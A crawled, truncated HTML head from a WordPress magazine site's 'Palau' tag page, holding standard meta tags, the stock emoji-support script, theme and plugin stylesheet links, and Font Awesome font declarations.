

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aa-highway.com.sg/tag/palau/
body_size: 38216
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Palau | Highway</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aa-highway.com.sg/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="apple-touch-icon" sizes="76x76" href="https://aa-highway.com.sg/wp-content/uploads/2019/01/favicon.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://aa-highway.com.sg/wp-content/uploads/2019/01/favicon.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://aa-highway.com.sg/wp-content/uploads/2019/01/favicon.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://aa-highway.com.sg/wp-content/uploads/2019/01/favicon.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://aa-highway.com.sg/wp-content/uploads/2019/01/favicon.jpg"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Highway &raquo; Feed" href="https://aa-highway.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Highway &raquo; Comments Feed" href="https://aa-highway.com.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Highway &raquo; Palau Tag Feed" href="https://aa-highway.com.sg/tag/palau/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aa-highway.com.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://aa-highway.com.sg/wp-content/uploads/font-awesome/v5.13.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ap_plugin_main_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_user_panel-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/user-panel.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_block-125--125_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/block-125--125.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_block-1920--1200_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/block-1920--1200.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_block-250--250_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/block-250--250.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_block-300--250_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/block-300--250.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_block-300--600_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/block-300--600.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_block-336--280_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/block-336--280.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_block-468--60_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/block-468--60.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_block-720--300_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/block-720--300.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_block-728--90_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/block-728--90.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_default-extra_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/default-extra.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_default_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/default.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_facebook-1_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/facebook-1.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_facebook-2_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/facebook-2.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_flat-1_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/flat-1.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_flat-2_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/flat-2.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_flat-3_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/flat-3.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_flat-4_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/flat-4.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_html_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/html.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_image-1_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/image-1.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_image-2_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/image-2.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_link-1_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/link-1.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_link-2_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/link-2.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_material-design-1_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/material-design-1.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_material-design-2_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/material-design-2.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_modern-1_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/modern-1.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_modern-2_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/modern-2.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_modern-3_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/modern-3.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_modern-4_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/modern-4.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_paper-note-1_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/paper-note-1.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_paper-note-2_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/paper-note-2.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_paper-note-3_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/paper-note-3.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_animate_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/animate.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_chart_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/chart.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_carousel_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/bsa.carousel.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_materialize_stylesheet-css' href='https://aa-highway.com.sg/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/material-design.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://aa-highway.com.sg/wp-content/plugins/worth-the-read/options/assets/css/extendify-utilities.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtr-css-css' href='https://aa-highway.com.sg/wp-content/plugins/worth-the-read/css/wtr.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://aa-highway.com.sg/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%2C400italic%2C700italic%7CRaleway%3A400%2C400italic%2C700%2C700italic%7CShojumaru%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%2C700italic%7CRoboto%3A400%7CRaleway%3A700%2C400&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.13.0/css/all.css' type='text/css' media='all' integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous" />
<link rel='stylesheet' id='td-theme-css' href='https://aa-highway.com.sg/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://aa-highway.com.sg/wp-content/themes/highway/style.css?ver=12.6.5c' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://aa-highway.com.sg/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://aa-highway.com.sg/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://aa-highway.com.sg/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/7iOrVBege33/9vHFYEtviVcxjUsNCqyeMnlW/Ms+PH8uRdFkKFmqf9CbVAN0Qef" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff") format("woff"),
